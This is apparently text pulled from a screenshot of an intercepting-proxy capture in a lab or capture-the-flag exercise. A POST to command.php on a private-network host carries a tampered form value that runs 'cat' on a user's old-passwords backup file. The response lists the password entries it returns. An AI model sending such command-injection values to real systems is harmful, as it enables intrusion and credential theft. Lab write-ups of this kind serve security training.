 Request
Pretty Raw \n Actions
1 POST /command.php HTTP/1.1
2 Host: 192.168.220.138
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0)
Gecko/20100101 Firefox/100.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://192.168.220.138
10 Connection: close
11 Referer: http://192.168.220.138/command.php
12 Cookie: PHPSESSID=hjkogc5uk72ao5u2hleua5oqa6
13 Upgrade-Insecure-Requests: 1
14
15 radio=cat+/home/jim/backups/old-passwords.bak&submit=Run
Response
Pretty Raw Render \n Actions
28 <input type="submit" name="submit" value="Run
29 </form>
30
31 You have selected: cat /home/jim/backups/old-pa
<pre>
000000
32 12345
33 iloveyou
34 1q2w3e4r5t
35 1234
36 123456a
37 qwertyuiop
38 monkey
39 123321
40 dragon
41 654321
42 666666
43 123
44 myspace1
45 a123456
46 121212
47 1qaz2wsx